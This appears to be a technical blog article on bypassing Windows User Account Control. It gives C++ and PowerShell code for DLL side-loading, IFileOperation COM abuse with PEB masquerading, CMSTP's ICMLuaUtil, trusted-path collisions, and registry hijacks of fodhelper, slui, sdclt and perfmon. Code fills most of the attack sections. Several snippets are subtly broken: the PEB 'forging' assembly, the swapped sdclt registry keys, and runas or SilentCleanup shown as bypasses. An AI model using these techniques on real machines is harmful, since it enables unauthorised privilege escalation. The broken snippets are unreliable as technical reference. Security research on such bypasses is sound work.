
Launching Consent.exe: The AiLaunchConsentUI function starts consent.exe in a suspended state.
Verification with AipVerifyConsent: Before resuming consent.exe, the AipVerifyConsent function checks if it has been hijacked, ensuring its authenticity.
Resuming and Awaiting Consent.exe: The process is resumed with ResumeThread, and the function waits for consent.exe to return an exit code.
Authentication and Exit Codes
Authentication A and B: These are preliminary checks that refresh the trustedFlag, which is passed to consent.exe. The status of these authentications influences the behavior of the consent interface.
User Response Handling: If the user approves the elevation, consent.exe returns an exit code of 0. If denied or closed, it returns 0x4C7.
Handling Special Exit Codes: In some cases, specific exit codes like 0x102 or 0x42B result in AiLaunchConsentUI returning 0x4C7, indicating a denial of privilege elevation.
#include <windows.h>
#include <iostream>
// Hypothetical function to simulate AiLaunchConsentUI
DWORD SimulateAiLaunchConsentUI(bool trustedFlag) {
// Simulate user response and special cases
if (trustedFlag) {
// Simulate user approving the elevation
return 0; // Exit code for approval
} else {
// Simulate user denying the elevation or special exit codes
// Replace with actual logic to determine specific exit codes
return 0x4C7; // Exit code for denial
}
}
int main() {
// Simulated authentication checks (Authentication A and B)
bool authenticationAPassed = true; // Replace with actual authentication logic
bool authenticationBPassed = true; // Replace with actual authentication logic
// Determine the trustedFlag based on authentication results
bool trustedFlag = authenticationAPassed && authenticationBPassed;
// Call the hypothetical AiLaunchConsentUI function
DWORD exitCode = SimulateAiLaunchConsentUI(trustedFlag);
// Handle the exit code
switch (exitCode) {
case 0:
std::cout << “Privilege elevation approved.” << std::endl;
break;
case 0x4C7:
std::cout << “Privilege elevation denied.” << std::endl;
break;
default:
std::cout << “Unexpected exit code: ” << exitCode << std::endl;
break;
}
return 0;
}
In this example:
We simulate the AiLaunchConsentUI function with SimulateAiLaunchConsentUI, which takes a trustedFlag as a parameter.
The trustedFlag is determined based on the results of two hypothetical authentication checks (Authentication A and B).
The SimulateAiLaunchConsentUI function returns an exit code based on the trustedFlag. In a real scenario, this would be the result of user interaction with the UAC prompt.
The main function interprets the exit code to determine if privilege elevation was approved or denied.
Two-Level Trust Privilege Authentication
The UAC employs a two-level trust privilege authentication system (Authentication A and B). If both levels are passed, consent.exe may not display the authorization window, automatically setting the ExitCode to 0 and approving the elevation request. This mechanism reduces user disruption for trusted processes.
Elevated Privilege Conditions
This article delves into the conditions for automatic privilege elevation in the User Account Control (UAC) design and explores potential exploitation streams, supported by technical analysis and code examples in C++ and PowerShell.
Conditions for Automatic Privilege Elevation
The UAC in Windows 10 has specific conditions that allow for automatic privilege elevation:
Auto Elevation Configuration: The program must be configured for auto elevation.
Valid Digital Signature: The program should possess a valid digital signature.
Trusted System Directory: Execution must originate from a trusted system directory.
These conditions are designed to smooth user experience by reducing frequent authorization requests for trusted services and tools.
Potential Exploitation Streams
However, these conditions also open avenues for exploitation:
Improper Registry Configuration: As demonstrated by Matt Nelson in his blog post “Bypassing UAC Using App Paths,” manipulating registry keys can lead to privilege escalation.
Public COM Interface Exploitation: Privileged services with public COM interfaces can be exploited if they lack robust authentication.
Direct Attacks on UAC Trust Authentication: Insufficiently robust UAC privilege service verification processes can be directly attacked.
C++ Example: Simulating Registry Manipulation for Privilege Escalation
#include <windows.h>
#include <iostream>
int main() {
HKEY hKey;
LONG result;
// Open the registry key with write access
result = RegOpenKeyEx(HKEY_CURRENT_USER,
TEXT(“Software\\Microsoft\\Windows\\CurrentVersion\\App Paths\\control.exe”),
0,
KEY_WRITE,
&hKey);
if (result == ERROR_SUCCESS) {
// Set the new command
const char* newCommand = “C:\\Windows\\System32\\cmd.exe”;
result = RegSetValueEx(hKey, “”, 0, REG_SZ, (BYTE*)newCommand, strlen(newCommand) + 1);
if (result == ERROR_SUCCESS) {
std::cout << “Registry key modified successfully.” << std::endl;
} else {
std::cerr << “Failed to modify registry key.” << std::endl;
}
RegCloseKey(hKey);
} else {
std::cerr << “Failed to open registry key.” << std::endl;
}
return 0;
}
Bypass UAC with DLL side-loading
DLL side-loading is a technique where a malicious DLL is placed in the same directory as a high-privilege system program, leading to the execution of the malicious code with elevated privileges.
Challenges
System programs that automatically gain privileges are typically located in protected directories like C:\Windows\System32 or C:\Windows\SysWOW64.
Writing to these directories requires high-privilege access, which is not usually available.
Exploitation Example
Despite these challenges, it’s possible to exploit this technique by leveraging a high-privilege service. For instance, the File Explorer (explorer.exe) can write to privileged directories without UAC privilege trust authentication.
C++ Code Example: Creating a Malicious DLL
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
MessageBox(NULL, “Malicious code executed!”, “DLL Side-Loading”, MB_OK);
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
This C++ code represents a simple DLL that, when loaded, displays a message box indicating the execution of malicious code.
Elevated COM Object UAC Bypass
This technique involves creating an elevated COM object to perform operations without UAC prompts, as revealed in WikiLeaks’ Vault 7 disclosures.
Windows 7 allows approved applications with admin privileges to perform system operations without UAC prompts.
A DLL loaded into explorer.exe can create an elevated IFileOperation object to manipulate privileged files.
Exploitation Example
A malicious DLL can be injected into explorer.exe to use the IFileOperation COM Interface for privileged file operations.
C++ Code Example: Using IFileOperation for File Deletion
#include <windows.h>
#include <shobjidl.h>
void ElevatedDelete() {
IFileOperation *pfo;
CoInitialize(NULL);
CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_IFileOperation, (void**)&pfo);
pfo->SetOperationFlags(FOF_NO_UI);
IShellItem *psiFrom;
SHCreateItemFromParsingName(L”C:\\Windows\\test.dll”, NULL, IID_PPV_ARGS(&psiFrom));
pfo->DeleteItem(psiFrom, NULL);
pfo->PerformOperations();
psiFrom->Release();
pfo->Release();
CoUninitialize();
}
This code demonstrates how to use the IFileOperation interface to delete a file from a privileged directory.
PowerShell Script: Triggering the Malicious DLL
# Assuming the malicious DLL is named ‘malicious.dll’ and placed appropriately
Start-Process -FilePath “C:\Windows\explorer.exe” -ArgumentList “path\to\malicious.dll”
This PowerShell script is used to load the malicious DLL into explorer.exe.
Bypass UAC with Elevated COM Object(IFileOperation)
User Account Control (UAC) is a security feature in Windows designed to prevent unauthorized changes to the operating system. However, certain techniques can bypass UAC, one of which involves exploiting the Elevated COM Object, specifically the IFileOperation interface. This article explores this method, providing a technical analysis and example codes in C++ and PowerShell.
Elevated COM Object (IFileOperation) Exploitation
The IFileOperation interface in Windows allows for file operations with elevated privileges. By manipulating this interface, it’s possible to perform privileged file operations without triggering UAC prompts.
Technical Overview
The exploit involves forging the path in the Process Environment Block (PEB) to mimic explorer.exe.
The IFileOperation interface is then used to move or copy files to protected directories.
This technique was particularly effective in Windows 7 and 8.
#include <windows.h>
#include <shobjidl.h>
// Function to forge PEB and use IFileOperation
void ForgePEBandUseIFileOperation() {
// Forging the PEB
__asm {
mov eax, fs:[0x30] // For 32-bit, use fs:[0x30]. For 64-bit, use gs:[0x60]
mov byte ptr [eax+0x0C], 0 // Forging as explorer.exe
}
// Using IFileOperation
IFileOperation *pFileOp;
CoInitialize(NULL);
CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_IFileOperation, (void**)&pFileOp);
pFileOp->SetOperationFlags(FOF_NO_UI);
IShellItem *pItemFrom, *pItemTo;
SHCreateItemFromParsingName(L”C:\\Path\\To\\Malicious.dll”, NULL, IID_PPV_ARGS(&pItemFrom));
SHCreateItemFromParsingName(L”C:\\Windows\\System32″, NULL, IID_PPV_ARGS(&pItemTo));
pFileOp->CopyItem(pItemFrom, pItemTo, NULL, NULL);
pFileOp->PerformOperations();
pItemFrom->Release();
pItemTo->Release();
pFileOp->Release();
CoUninitialize();
}
int main() {
ForgePEBandUseIFileOperation();
return 0;
}
This C++ code demonstrates how to forge the PEB and use the IFileOperation interface to copy a malicious DLL into a protected system directory.
Bypass UAC with CMSTP
The Connection Manager Profile Installer (cmstp.exe) in Windows has been a part of the operating system since Windows XP. It possesses an intriguing capability: executing command strings with elevated privileges. This article delves into how this feature can be exploited for arbitrary privilege elevation, based on research by Oddvar Moe and the masqueradePEB_CMSTP_UACBypass.cpp project.
CMSTP Arbitrary Privilege Elevation Execution
Technical Overview
cmstp.exe can execute a text command string during the installation of a connection profile.
It uses the COM interface to execute these commands, specifically the ShellExecute function within the ICMLuaUtil component.
By masquerading as a trusted system program (like explorer.exe), it’s possible to execute commands with elevated privileges.
#include <windows.h>
#include <iostream>
// Function to masquerade process and execute command
void MasqueradePEBandExecuteCommand() {
// Masquerading as explorer.exe
__asm {
mov eax, fs:[0x30] // Adjust for 64-bit if necessary
mov byte ptr [eax+0x0C], 0 // Masquerading
}
// Using CMSTP COM interface
ICMLuaUtil *pCMLuaUtil;
CoInitialize(NULL);
CoCreateInstance(CLSID_CMLuaUtil, NULL, CLSCTX_LOCAL_SERVER, IID_ICMLuaUtil, (void**)&pCMLuaUtil);
// Executing command
pCMLuaUtil->ShellExec(L”cmd.exe”, L”/k \”echo exploit done. > C:\\Windows\\System32\\misc && type C:\\Windows\\System32\\misc\””, NULL, SW_SHOW);
pCMLuaUtil->Release();
CoUninitialize();
}
int main() {
MasqueradePEBandExecuteCommand();
return 0;
}
This C++ code demonstrates how to masquerade the process as explorer.exe and use the cmstp.exe COM interface to execute a command with elevated privileges.
Bypass UAC with Trusted Path Collisions
User Account Control (UAC) in Windows is a fundamental security feature designed to prevent unauthorized changes to the operating system. However, researchers like David Wells have discovered methods to bypass UAC by exploiting trusted path collisions. This article explores how attackers can achieve elevated privileges by manipulating the UAC authentication process, based on Wells’ research and the technique presented at HITCON 2019.
Concept of Trusted Path Collisions
Understanding UAC Authentication
For a program to automatically elevate privileges without triggering a UAC prompt, it must:
Be configured as Auto Elevation.
Have a valid digital signature.
Be executed from a trusted system directory (like System32 or SysWOW64).
Exploiting Path Normalization

Windows NT path normalization in the UAC service can be exploited to bypass these checks. The UAC service, when verifying a program’s path, does not account for certain manipulations in the path string, such as the inclusion of extra spaces or special characters.
Technical Exploitation
Step 1: Creating a Malicious Program
First, create a program (e.g., BitLockerWizardElev.exe) with a manifest indicating requireAdministrator and autoElevate as true. This program should be designed to load a malicious DLL, which can be achieved through DLL side-loading.
Step 2: Bypassing Path Verification

Create a directory with a misleading name, such as C:\Windows \System32\ (note the space after Windows).
Place the malicious program and DLL in this directory.
Due to path normalization, Windows may treat this path as a trusted directory, bypassing the UAC check.
Step 3: Executing with Elevated Privileges
When the malicious program is executed from this directory, it can potentially run with elevated privileges without triggering a UAC prompt.
#include <windows.h>
int main() {
// Code to create a directory that exploits path normalization
system(“mkdir \”C:\\Windows \\System32\””);
// Code to copy the malicious program and DLL to the new directory
system(“copy BitLockerWizardElev.exe \”C:\\Windows \\System32\””);
system(“copy Malicious.dll \”C:\\Windows \\System32\””);
// Execute the malicious program
system(“\”C:\\Windows \\System32\\BitLockerWizardElev.exe\””);
return 0;
}
Powershell Script Example
# Create the misleading directory
New-Item -Path “C:\Windows \System32” -ItemType Directory
# Copy the malicious files
Copy-Item “Path\To\BitLockerWizardElev.exe” -Destination “C:\Windows \System32”
Copy-Item “Path\To\Malicious.dll” -Destination “C:\Windows \System32”
# Execute the malicious program
Start-Process “C:\Windows \System32\BitLockerWizardElev.exe”
Bypass UAC with LOLBins
1. UAC Bypass Using runas
This method involves invoking a high-privilege process using the runas command.
C++ Code Example
#include <iostream>
#include <windows.h>
int main() {
WinExec(“runas /user:administrator \”cmd.exe /c start cmd.exe\””, SW_HIDE);
return 0;
}
PowerShell Script Example
Start-Process “cmd.exe” -ArgumentList “/c start cmd.exe” -Verb runAs
2. UAC Bypass Using fodhelper.exe
fodhelper.exe is a trusted binary that can be exploited to bypass UAC.
C++ Code Example
#include <windows.h>
int main() {
system(“reg add HKCU\\Software\\Classes\\ms-settings\\shell\\open\\command /f /ve /t REG_SZ /d \”cmd.exe\””);
system(“reg add HKCU\\Software\\Classes\\ms-settings\\shell\\open\\command /v DelegateExecute /f”);
system(“start fodhelper.exe”);
return 0;
}
PowerShell Script Example
New-Item -Path “HKCU:\Software\Classes\ms-settings\shell\open\command” -Force
Set-ItemProperty -Path “HKCU:\Software\Classes\ms-settings\shell\open\command” -Name “(Default)” -Value “cmd.exe”
Start-Process “fodhelper.exe”
3. UAC Bypass Using slui.exe
slui.exe is another trusted binary that can be exploited.
C++ Code Example
#include <windows.h>
int main() {
system(“reg add HKCU\\Software\\Classes\\exefile\\shell\\open\\command /f /ve /t REG_SZ /d \”cmd.exe\””);
system(“reg add HKCU\\Software\\Classes\\exefile\\shell\\open\\command /v DelegateExecute /f”);
system(“start slui.exe”);
return 0;
}
PowerShell Script Example
New-Item -Path “HKCU:\Software\Classes\exefile\shell\open\command” -Force
Set-ItemProperty -Path “HKCU:\Software\Classes\exefile\shell\open\command” -Name “(Default)” -Value “cmd.exe”
Start-Process “slui.exe”
4. UAC Bypass Using SilentCleanup Scheduled Task
This method exploits the SilentCleanup task which runs with elevated privileges.
PowerShell Script Example
$trigger = New-ScheduledTaskTrigger -AtLogon
$action = New-ScheduledTaskAction -Execute “cmd.exe”
Register-ScheduledTask -TaskName “SilentCleanup” -Trigger $trigger -Action $action -RunLevel Highest
Start-ScheduledTask -TaskName “SilentCleanup”
5. UAC Bypass Using sdclt.exe (IsolatedCommand)
This method involves manipulating the IsolatedCommand registry key.
PowerShell Script Example
Set-ItemProperty -Path “HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe” -Name “IsolatedCommand” -Value “cmd.exe”
Start-Process “sdclt.exe”
6. UAC Bypass Using sdclt.exe (App Paths)
This method is similar to the previous one but uses the App Paths registry key.
PowerShell Script Example
Set-ItemProperty -Path “HKCU:\Software\Classes\exefile\shell\open\command” -Name “(Default)” -Value “cmd.exe”
Start-Process “sdclt.exe”
7. UAC Bypass Using perfmon.exe
perfmon.exe can also be used for UAC bypass.
C++ Code Example
#include <windows.h>
int main() {
system(“reg add HKCU\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\perfmon.exe /v Debugger /t REG_SZ /d \”cmd.exe\””);
system(“start perfmon.exe”);
return 0;
}
PowerShell Script Example
Set-ItemProperty -Path “HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\perfmon.exe” -Name “Debugger” -Value “cmd.exe”
Start-Process “perfmon.exe”
References
- Windows APT Warfare by SHENG-HAO